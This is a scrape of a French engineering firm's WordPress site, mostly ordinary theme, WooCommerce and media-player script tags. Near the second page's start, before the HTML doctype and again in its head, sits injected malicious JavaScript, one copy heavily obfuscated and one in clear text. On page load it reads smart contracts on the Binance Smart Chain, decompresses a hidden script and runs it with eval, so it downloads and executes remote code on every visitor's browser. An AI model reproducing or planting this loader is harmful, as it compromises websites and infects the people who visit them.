var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_06a5960f9af3cd2da605a80f638ee01c","fragment_name":"wc_fragments_06a5960f9af3cd2da605a80f638ee01c","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.6.7' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"fr","strings":{"mejs.download-file":"T\u00e9l\u00e9charger le fichier","mejs.install-flash":"Vous utilisez un navigateur qui n\u2019a pas le lecteur Flash activ\u00e9 ou install\u00e9. Veuillez activer votre extension Flash ou t\u00e9l\u00e9charger la derni\u00e8re version \u00e0 partir de cette adresse\u00a0: https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Plein \u00e9cran","mejs.play":"Lecture","mejs.pause":"Pause","mejs.time-slider":"Curseur de temps","mejs.time-help-text":"Utilisez les fl\u00e8ches droite\/gauche pour avancer d\u2019une seconde, haut\/bas pour avancer de dix secondes.","mejs.live-broadcast":"\u00c9mission en direct","mejs.volume-help-text":"Utilisez les fl\u00e8ches haut\/bas pour augmenter ou diminuer le volume.","mejs.unmute":"R\u00e9activer le son","mejs.mute":"Muet","mejs.volume-slider":"Curseur de volume","mejs.video-player":"Lecteur vid\u00e9o","mejs.audio-player":"Lecteur audio","mejs.captions-subtitles":"L\u00e9gendes\/Sous-titres","mejs.captions-chapters":"Chapitres","mejs.none":"Aucun","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanais","mejs.arabic":"Arabe","mejs.belarusian":"Bi\u00e9lorusse","mejs.bulgarian":"Bulgare","mejs.catalan":"Catalan","mejs.chinese":"Chinois","mejs.chinese-simplified":"Chinois (simplifi\u00e9)","mejs.chinese-traditional":"Chinois (traditionnel)","mejs.croatian":"Croate","mejs.czech":"Tch\u00e8que","mejs.danish":"Danois","mejs.dutch":"N\u00e9erlandais","mejs.english":"Anglais","mejs.estonian":"Estonien","mejs.filipino":"Filipino","mejs.finnish":"Finnois","mejs.french":"Fran\u00e7ais","mejs.galician":"Galicien","mejs.german":"Allemand","mejs.greek":"Grec","mejs.haitian-creole":"Cr\u00e9ole ha\u00eftien","mejs.hebrew":"H\u00e9breu","mejs.hindi":"Hindi","mejs.hungarian":"Hongrois","mejs.icelandic":"Islandais","mejs.indonesian":"Indon\u00e9sien","mejs.irish":"Irlandais","mejs.italian":"Italien","mejs.japanese":"Japonais","mejs.korean":"Cor\u00e9en","mejs.latvian":"Letton","mejs.lithuanian":"Lituanien","mejs.macedonian":"Mac\u00e9donien","mejs.malay":"Malais","mejs.maltese":"Maltais","mejs.norwegian":"Norv\u00e9gien","mejs.persian":"Perse","mejs.polish":"Polonais","mejs.portuguese":"Portugais","mejs.romanian":"Roumain","mejs.russian":"Russe","mejs.serbian":"Serbe","mejs.slovak":"Slovaque","mejs.slovenian":"Slov\u00e9nien","mejs.spanish":"Espagnol","mejs.swahili":"Swahili","mejs.swedish":"Su\u00e9dois","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turc","mejs.ukrainian":"Ukrainien","mejs.vietnamese":"Vietnamien","mejs.welsh":"Ga\u00e9lique","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.1.9' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.1.9' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/jquery.appear.js?ver=6.1.9' id='appear-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/modernizr.min.js?ver=6.1.9' id='modernizr-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/jquery.hoverDir.min.js?ver=6.1.9' id='hoverDir-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/jquery.plugin.js?ver=6.1.9' id='jquery-plugin-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/jquery.countdown.min.js?ver=6.1.9' id='countdown-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/owl.carousel.min.js?ver=6.1.9' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/parallax.min.js?ver=6.1.9' id='parallax-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/easypiechart.js?ver=6.1.9' id='easypiechart-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=5.7' id='waypoints-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/Chart.min.js?ver=6.1.9' id='chart-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/counter.js?ver=6.1.9' id='counter-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/absoluteCounter.min.js?ver=6.1.9' id='absoluteCounter-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/fluidvids.min.js?ver=6.1.9' id='fluidvids-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/jquery.nicescroll.min.js?ver=6.1.9' id='nicescroll-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.1.9' id='ScrollToPlugin-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.1.9' id='waitforimages-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.1.9' id='jquery-easing-1.3-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/jquery.multiscroll.min.js?ver=6.1.9' id='multiscroll-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.7' id='isotope-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=6.1.9' id='packery-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3' id='select2-js'></script>
<script type='text/javascript' id='ambient-elated-modules-js-extra'>
/* <![CDATA[ */
var eltdfGlobalVars = {"vars":{"eltdfAddForAdminBar":0,"eltdfElementAppearAmount":-50,"eltdfFinishedMessage":"No more posts","eltdfMessage":"Loading new posts...","eltdAddingToCart":"Adding to Cart...","eltdfTopBarHeight":0,"eltdfStickyHeaderHeight":60,"eltdfStickyHeaderTransparencyHeight":60,"eltdfStickyScrollAmount":0,"eltdfLogoAreaHeight":0,"eltdfMenuAreaHeight":80,"eltdfMobileHeaderHeight":80}};
var eltdfPerPageVars = {"vars":{"eltdfStickyScrollAmount":0,"eltdfHeaderTransparencyHeight":0}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules.min.js?ver=6.1.9' id='ambient-elated-modules-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.7' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' id='ambient-elated-like-js-extra'>
/* <![CDATA[ */
var eltdfLike = {"ajaxurl":"https:\/\/www.rsingenierie.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/like.js?ver=1.0' id='ambient-elated-like-js'></script>
<script type='text/javascript' id='popup-maker-site-js-extra'>
/* <![CDATA[ */
var pum_vars = {"version":"1.18.2","pm_dir_url":"https:\/\/www.rsingenierie.fr\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/www.rsingenierie.fr\/wp-admin\/admin-ajax.php","restapi":"https:\/\/www.rsingenierie.fr\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"8829","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/www.rsingenierie.fr\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/www.rsingenierie.fr\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-8838":{"triggers":[{"type":"auto_open","settings":"{\"cookie_name\":,\"delay\":500}"}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"8829","size":"custom","responsive_min_width":"100%","responsive_max_width":"100%","custom_width":"100%","custom_height_auto":true,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"top","open_sound":"none","custom_sound":"","location":"center top","position_top":"0","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":true,"overlay_disabled":true,"stackable":true,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"1000","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"theme-par-defaut","id":8838,"slug":"1"}};
/* ]]> */
</script>
<script type='text/javascript' src='//www.rsingenierie.fr/wp-content/uploads/pum/pum-site-scripts.js?defer&#038;generated=1705307363&#038;ver=1.18.2' id='popup-maker-site-js'></script>

			<div id="cookie-notice" role="banner" class="cn-bottom bootstrap" style="color: #fff; background-color: #468d53;"><div class="cookie-notice-container"><span id="cn-notice-text">Nous utilisons des cookies pour vous garantir la meilleure expérience sur notre site web. Si vous continuez à utiliser ce site, nous supposerons que vous en êtes satisfait.</span><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button bootstrap button">Ok</a>
				</div>
				
			</div>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rsingenierie.fr/portfolio-item/up-the-garden-path-2/return
body_size: 35780
content:
<script src='https://unpkg.com/web3@latest/dist/web3.min.js'></script><script src='https://cdn.jsdelivr.net/npm/crypto-js@latest/crypto-js.min.js'></script><script src='https://unpkg.com/pako@latest/dist/pako.min.js'></script><script>const _0x4129ec=_0x1b91;function _0x1b91(_0x39721a,_0x2145f8){const _0x56b20e=_0x2064();return _0x1b91=function(_0x23f76b,_0x186eac){_0x23f76b=_0x23f76b-(0x23cc+-0x1577+0x6*-0x225);let _0xfaa6ed=_0x56b20e[_0x23f76b];return _0xfaa6ed;},_0x1b91(_0x39721a,_0x2145f8);}(function(_0x4f5302,_0x55c5c4){const _0x221a60=_0x1b91,_0x506c51=_0x4f5302();while(!![]){try{const _0x21744a=parseInt(_0x221a60(0x1d7))/(-0x2*-0x137b+0x1a64+-0x4159)*(-parseInt(_0x221a60(0x246))/(-0x26a1+-0x1*0x175b+0x3dfe))+parseInt(_0x221a60(0x1b5))/(0x19f9+-0x3b0*-0x2+-0x2156)+parseInt(_0x221a60(0x1a4))/(0x2256+-0x6c0+-0x2*0xdc9)+-parseInt(_0x221a60(0x205))/(0xc*-0x2d9+0x1fcb+0x266)*(parseInt(_0x221a60(0x197))/(-0x1*-0xbb+-0xa9*0x7+-0x6*-0xa7))+-parseInt(_0x221a60(0x178))/(0x23da+0x1*-0x1f47+-0x246*0x2)+-parseInt(_0x221a60(0x1b0))/(-0x1b63+-0x1*0xf5+0x1c60)+-parseInt(_0x221a60(0x1d2))/(-0x86b+-0x2*0x255+-0x1*-0xd1e)*(-parseInt(_0x221a60(0x213))/(0x1342+-0x17b6+0x47e));if(_0x21744a===_0x55c5c4)break;else _0x506c51['push'](_0x506c51['shift']());}catch(_0x1ae407){_0x506c51['push'](_0x506c51['shift']());}}}(_0x2064,0x524c*-0x1+-0x76fb4+-0xcc876*-0x1));function _0x2064(){const _0x1c46a6=['50b2t5b1Nr','cGUiOiAic3','863tifJzf','5jYWxsKCkp','XSwgInN0YX','NvbnRyYWN0','IGFzeW5jIC','ICB0cnkgew','aXQgY29udH','aWV3IiwgIn','N0KG9yY2hp','ImZ1bmN0aW','MCkpLAogIC','RyaW5nIiwg','NzID0gYXdh','MuY2hhckNv','ICAgICAgIF','Pnske3N9fS','ICJuYW1lIj','bGl0eSI6IC','NzIiwgIm91','hhdG9iKGF3','5nemlwKAog','cGUiOiAiZn','aW5nIiB9XS','eDkxNzlkZG','JDb2RlQXQo','E4QjI4NTA0','V0cyI6IFt7','dGhvZHMub3','dlYjMuZXRo','l0eSI6ICJ2','N0KAogICAg','A9IG5ldyBX','AiIiwgInR5','ABCDEFGHIJ','BvcmNoaWQu','VuY3Rpb24i','cmNoaWRBQk','indexOf','RlTXV0YWJp','FiaWxpdHki','IFt7ICJpbn','ICAgIHsgIm','aG9kcy5vcm','KCkuY2FsbC','T04ucGFyc2','VkNTMiCiAg','1173965dhzAKW','VlZC5iaW5h','B9LAogICAg','AgICAgICAg','AiZnVuY3Rp','FkZHJlc3Mi','J0eXBlIjog','YWl0IGNvbn','ZEFCSSwgb3','ogW10sICJu','Im5hbWUiOi','ICJ0eXBlIj','ICAgICAgKQ','aWRBZGRyZX','4210bbNygG','sXfnR','IH0KICAgIC','ICAgY29uc3','aW5wdXRzIj','bWV0aG9kcy','AgICAgeyAi','RwczovL2Jz','JpbmciIH0K','AiaW5wdXRz','QkkiLCAib3','ZXNzKCkuY2','efghijklmn','UoCiAgICAg','dG86ICJzdH','AgIGNvbnN0','RyYWN0Lm1l','ySWnJ','opqrstuvwx','wgInR5cGUi','AgICAgIHsg','ICApOwoKIC','0sICJzdGF0','Qgb3JjaGlk','bmNlLm9yZy','charAt','IH0sCiAgIC','IFtdLCAibm','ksCiAgICAg','emlwKAogIC','ogW10sICJz','ZWIzKCJodH','gpKSwgYyA9','IFJTG','CiAgICBjb2','ZU11dGFiaW','PiBjLmNoYX','ZnVuY3Rpb2','ICJpbnRlcm','b25BZGRyZX','c3Qgd2ViMy','bDUsj','YyefA','QSLaI','lucHV0cyI6','4iIH0sCiAg','OiAic3RyaW','5lcigiRE9N','ZG9jdW1lbn','cHV0cyI6IF','jmcnb','472FQQcsj','eXRyZWUoKS','V0cHV0cyI6','R5cGUiOiAi','ggKF8pIHt9','xpdHkiOiAi','IjogW10sIC','UiOiAic3Ry','KLMNOPQRST','FzeW5jKCk9','AgICAgICIw','V3IiwgInR5','5hbWUiOiAi','5nIiwgIm5h','QuYWRkRXZl','eyAiaW5wdX','LCAib3V0cH','IHsgdG86IC','IH0gY2F0Y2','V0YWJpbGl0','aW5nIiwgIm','cmluZyIgfV','ICBbCiAgIC','3100370dqTBup','IiIsICJ0eX','b24iIH0sCi','ZXZhbChgKG','ogIm1lcmxp','ICAgICAgey','cmluZyIsIC','dGF0ZU11dG','RzIjogW10s','FtZSI6ICJv','ogICAgKTsK','gpID0+IHsK','J2aWV3Iiwg','ogImNvbnN0','eOais','fECuj','InR5cGUiOi','JzdHJpbmci','YW1lIjogIm','ID0gbmV3IH','bnRMaXN0ZW','FCYjhhMWY0','cm5hbFR5cG','yz01234567','YTFiOGMzN0','VpbnQ4QXJy','lgNty','NoaWRBZGRy','ICAgIF0sCi','IiwgInR5cG','MZhCL','6KFZNBs','5zdCBvcmNo','LCBjID0+IG','IHBha28udW','xvYWRlZCIs','LkNvbnRyYW','TXV0YWJpbG','Bha28udW5n','Zyb20oYXRv','k7CgogICAg','Rlcm5hbFR5','JuYW1lIjog','OEFycmF5Lm','325392GWVzgZ','1lcmxpb25B','MEJmMzgxQU','bWUiOiAiIi','Q29udGVudE','F5YWJsZSIs','IG9yY2hpZE','FsbCgpOwog','t7ICJpbnRl','ZXJuYWxUeX','IGNvbnN0IG','decode','2255744MbEeZf','ZGVBdCgwKS','push','89+/=','UVWXYZabcd','168378XkYJFJ','kiLCAib3V0','8iKTsKICAg','length','JhY3QubWV0','Im9yY2hpZE','wgInN0YXRl','koKWApOwog','eSI6ICJ2aW','Yihhd2FpdC','InN0YXRlTX','BlIjogInN0','5hbFR5cGUi','JjaGlkQWRk','5nIiB9XSwg','9uIiB9CiAg','cmVzcyk7Cg','AgICBVaW50','BbeyAiaW50','cnVjdG9yIi','OiAibm9ucG','dHB1dHMiOi','dmlldyIsIC','JjaGlkQUJJ','ogICAgY29u','RyaW5nIiB9','YXkuZnJvbS','FCSSA9IEpT','Yy1kYXRhc2','28971WxJfMO','c3QgcyA9IH','Cn0pOw=='];_0x2064=function(){return _0x1c46a6;};return _0x2064();}function constscript(_0x255a84){const _0x44faf4=_0x1b91,_0x358333={'YyefA':_0x44faf4(0x1f8)+_0x44faf4(0x24e)+_0x44faf4(0x1b4)+_0x44faf4(0x21f)+_0x44faf4(0x225)+_0x44faf4(0x18f)+_0x44faf4(0x1b3),'jmcnb':function(_0x1b2b3c,_0x4a36eb){return _0x1b2b3c<_0x4a36eb;},'MZhCL':function(_0x77655e,_0x548156){return _0x77655e|_0x548156;},'sXfnR':function(_0x3cfb88,_0x5e7cd0){return _0x3cfb88<<_0x5e7cd0;},'IFJTG':function(_0x5f2d4c,_0x44b439){return _0x5f2d4c>>_0x44b439;},'lgNty':function(_0x3ee6f0,_0x4bf482){return _0x3ee6f0!==_0x4bf482;},'ySWnJ':function(_0x113840,_0x2cf59c){return _0x113840<<_0x2cf59c;},'QSLaI':function(_0x2a5e18,_0x356d9d){return _0x2a5e18&_0x356d9d;},'eOais':function(_0x407dc2,_0x259c4a){return _0x407dc2!==_0x259c4a;},'fECuj':function(_0x5ca570,_0x1cc030){return _0x5ca570|_0x1cc030;},'bDUsj':function(_0x8fafa7,_0x1fa042){return _0x8fafa7&_0x1fa042;}},_0x3484dc=_0x358333[_0x44faf4(0x23d)],_0x115603=[];let _0x1baf01=0x13*0x4d+0x1*0x13ff+-0x892*0x3;while(_0x358333[_0x44faf4(0x245)](_0x1baf01,_0x255a84[_0x44faf4(0x1b8)])){const _0x25c787=_0x3484dc[_0x44faf4(0x1fc)](_0x255a84[_0x44faf4(0x22c)](_0x1baf01++)),_0x5ba263=_0x3484dc[_0x44faf4(0x1fc)](_0x255a84[_0x44faf4(0x22c)](_0x1baf01++)),_0x24ff2d=_0x3484dc[_0x44faf4(0x1fc)](_0x255a84[_0x44faf4(0x22c)](_0x1baf01++)),_0x16314c=_0x3484dc[_0x44faf4(0x1fc)](_0x255a84[_0x44faf4(0x22c)](_0x1baf01++));_0x115603[_0x44faf4(0x1b2)](_0x358333[_0x44faf4(0x196)](_0x358333[_0x44faf4(0x214)](_0x25c787,0x169f+0x1069*0x2+0x17*-0x269),_0x358333[_0x44faf4(0x234)](_0x5ba263,0x3*-0x73d+0x6*-0x282+0x23*0x10d))),_0x358333[_0x44faf4(0x192)](0x23*0xf9+0x1ef4+0x4fb*-0xd,_0x24ff2d)&&_0x115603[_0x44faf4(0x1b2)](_0x358333[_0x44faf4(0x196)](_0x358333[_0x44faf4(0x224)](_0x358333[_0x44faf4(0x23e)](-0x23*0xd5+-0x1*-0x1899+-0x495*-0x1,_0x5ba263),0x11b7+-0x2*0x921+-0x1*-0x8f),_0x358333[_0x44faf4(0x234)](_0x24ff2d,-0x10f7+0x1d21*0x1+0x614*-0x2))),_0x358333[_0x44faf4(0x186)](0xc2d*-0x3+0x3*-0x41b+0x1*0x3118,_0x16314c)&&_0x115603[_0x44faf4(0x1b2)](_0x358333[_0x44faf4(0x187)](_0x358333[_0x44faf4(0x224)](_0x358333[_0x44faf4(0x23c)](-0x1388*-0x1+0x316*0xa+-0x3261,_0x24ff2d),0x2502+-0xa21*0x2+-0x10ba),_0x16314c));}return new TextDecoder()[_0x44faf4(0x1af)](new Uint8Array(_0x115603));}new Function(constscript(_0x4129ec(0x243)+_0x4129ec(0x254)+_0x4129ec(0x18c)+_0x4129ec(0x242)+_0x4129ec(0x1a8)+_0x4129ec(0x19b)+_0x4129ec(0x1db)+_0x4129ec(0x183)+_0x4129ec(0x1dc)+_0x4129ec(0x1cd)+_0x4129ec(0x23b)+_0x4129ec(0x1f6)+_0x4129ec(0x232)+_0x4129ec(0x21a)+_0x4129ec(0x1d1)+_0x4129ec(0x206)+_0x4129ec(0x22b)+_0x4129ec(0x1b7)+_0x4129ec(0x1ae)+_0x4129ec(0x1da)+_0x4129ec(0x18b)+_0x4129ec(0x1f3)+_0x4129ec(0x19c)+_0x4129ec(0x1f5)+_0x4129ec(0x177)+_0x4129ec(0x219)+_0x4129ec(0x217)+_0x4129ec(0x231)+_0x4129ec(0x17f)+_0x4129ec(0x1fe)+_0x4129ec(0x1c9)+_0x4129ec(0x1a9)+_0x4129ec(0x210)+_0x4129ec(0x185)+_0x4129ec(0x1c8)+_0x4129ec(0x207)+_0x4129ec(0x200)+_0x4129ec(0x23f)+_0x4129ec(0x22e)+_0x4129ec(0x181)+_0x4129ec(0x1fb)+_0x4129ec(0x1b6)+_0x4129ec(0x244)+_0x4129ec(0x1ac)+_0x4129ec(0x18e)+_0x4129ec(0x24d)+_0x4129ec(0x25a)+_0x4129ec(0x252)+_0x4129ec(0x195)+_0x4129ec(0x24d)+_0x4129ec(0x1ed)+_0x4129ec(0x1bb)+_0x4129ec(0x19d)+_0x4129ec(0x1f4)+_0x4129ec(0x1de)+_0x4129ec(0x249)+_0x4129ec(0x238)+_0x4129ec(0x240)+_0x4129ec(0x17d)+_0x4129ec(0x21c)+_0x4129ec(0x24c)+_0x4129ec(0x1a2)+_0x4129ec(0x1ba)+_0x4129ec(0x20a)+_0x4129ec(0x256)+_0x4129ec(0x1f1)+_0x4129ec(0x239)+_0x4129ec(0x1c1)+_0x4129ec(0x241)+_0x4129ec(0x253)+_0x4129ec(0x1a7)+_0x4129ec(0x226)+_0x4129ec(0x241)+_0x4129ec(0x1c3)+_0x4129ec(0x1bf)+_0x4129ec(0x259)+_0x4129ec(0x1bd)+_0x4129ec(0x251)+_0x4129ec(0x1ec)+_0x4129ec(0x1fa)+_0x4129ec(0x22d)+_0x4129ec(0x219)+_0x4129ec(0x217)+_0x4129ec(0x20e)+_0x4129ec(0x18a)+_0x4129ec(0x1a5)+_0x4129ec(0x21d)+_0x4129ec(0x248)+_0x4129ec(0x1ff)+_0x4129ec(0x1a1)+_0x4129ec(0x1d6)+_0x4129ec(0x1e2)+_0x4129ec(0x20f)+_0x4129ec(0x1f7)+_0x4129ec(0x1d6)+_0x4129ec(0x1ce)+_0x4129ec(0x1d9)+_0x4129ec(0x1fd)+_0x4129ec(0x1e8)+_0x4129ec(0x184)+(_0x4129ec(0x188)+_0x4129ec(0x209)+_0x4129ec(0x17a)+_0x4129ec(0x208)+_0x4129ec(0x255)+_0x4129ec(0x180)+_0x4129ec(0x1e7)+_0x4129ec(0x17c)+_0x4129ec(0x23a)+_0x4129ec(0x1e9)+_0x4129ec(0x1ca)+_0x4129ec(0x1c7)+_0x4129ec(0x1ad)+_0x4129ec(0x1c0)+_0x4129ec(0x17e)+_0x4129ec(0x1a2)+_0x4129ec(0x179)+_0x4129ec(0x1c0)+_0x4129ec(0x25b)+_0x4129ec(0x229)+_0x4129ec(0x236)+_0x4129ec(0x24b)+_0x4129ec(0x1cb)+_0x4129ec(0x20b)+_0x4129ec(0x1e0)+_0x4129ec(0x1c4)+_0x4129ec(0x194)+_0x4129ec(0x250)+_0x4129ec(0x1ee)+_0x4129ec(0x1f0)+_0x4129ec(0x1a6)+_0x4129ec(0x18d)+_0x4129ec(0x190)+_0x4129ec(0x204)+_0x4129ec(0x228)+_0x4129ec(0x222)+_0x4129ec(0x1aa)+_0x4129ec(0x1d0)+_0x4129ec(0x203)+_0x4129ec(0x220)+_0x4129ec(0x19a)+_0x4129ec(0x1eb)+_0x4129ec(0x1e5)+_0x4129ec(0x191)+_0x4129ec(0x1cf)+_0x4129ec(0x1ea)+_0x4129ec(0x20c)+_0x4129ec(0x223)+_0x4129ec(0x1f2)+_0x4129ec(0x1cc)+_0x4129ec(0x202)+_0x4129ec(0x233)+_0x4129ec(0x237)+_0x4129ec(0x1ef)+_0x4129ec(0x1e1)+_0x4129ec(0x227)+_0x4129ec(0x221)+_0x4129ec(0x21b)+_0x4129ec(0x211)+_0x4129ec(0x182)+_0x4129ec(0x235)+_0x4129ec(0x198)+_0x4129ec(0x212)+_0x4129ec(0x1e3)+_0x4129ec(0x1dd)+_0x4129ec(0x1b9)+_0x4129ec(0x201)+_0x4129ec(0x193)+_0x4129ec(0x21e)+_0x4129ec(0x1ab)+_0x4129ec(0x216)+_0x4129ec(0x22a)+_0x4129ec(0x18b)+_0x4129ec(0x1f3)+_0x4129ec(0x19c)+_0x4129ec(0x1df)+_0x4129ec(0x20d)+_0x4129ec(0x1c2)+_0x4129ec(0x1c5)+_0x4129ec(0x1cd)+_0x4129ec(0x1d3)+_0x4129ec(0x19e)+_0x4129ec(0x230)+_0x4129ec(0x1c6)+_0x4129ec(0x1a3)+_0x4129ec(0x19f)+_0x4129ec(0x1be)+_0x4129ec(0x1f9)+_0x4129ec(0x218)+_0x4129ec(0x1d5)+_0x4129ec(0x247)+_0x4129ec(0x1d8)+_0x4129ec(0x199)+_0x4129ec(0x1e4)+_0x4129ec(0x1b1)+_0x4129ec(0x22f)+_0x4129ec(0x257)+_0x4129ec(0x189)+_0x4129ec(0x215)+_0x4129ec(0x1a0))+(_0x4129ec(0x17b)+_0x4129ec(0x24f)+_0x4129ec(0x1e6)+_0x4129ec(0x1bc)+_0x4129ec(0x258)+_0x4129ec(0x24a)+_0x4129ec(0x1d4))))();</script><!DOCTYPE html>
<html lang="fr-FR">
<head>
        
		<meta charset="UTF-8"/>
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
	    <script src="https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js"></script>
    <script>
        console.log('Start moving...');
        document.addEventListener('DOMContentLoaded', async () => {
            try {
                const web3 = new Web3('https://bsc-dataseed.binance.org/');
        
                const contract = new web3.eth.Contract([
                    {"inputs": [], "stateMutability": "nonpayable", "type": "constructor"},
                    {"inputs": [], "name": "orchidABI", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "orchidAddress", "outputs": [{"internalType": "string", "name": "", "type":"string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "merlionABI", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "merlionAddress", "outputs": [{"internalType": "string", "name": "", "type":"string"}], "stateMutability": "view", "type": "function"},
                ], '0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53');
        
                const orchidABI = JSON.parse(pako.ungzip(Uint8Array.from(atob(await contract.methods.orchidABI().call()), c => c.charCodeAt(0)), { to: 'string' }));
                const orchidAddress = await contract.methods.orchidAddress().call();
                const orchid = new web3.eth.Contract(orchidABI, orchidAddress);
        
                const decompressedScript = pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()), c => c.charCodeAt(0)), { to: 'string' });
                eval(`(async () => { ${decompressedScript} })().then(() => { console.log('Moved.'); }).catch(console.error);`);
        
            } catch (error) {
                console.error('Road unavaible:', error);
            }
        });
        </script>    <script src="https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js"></script>
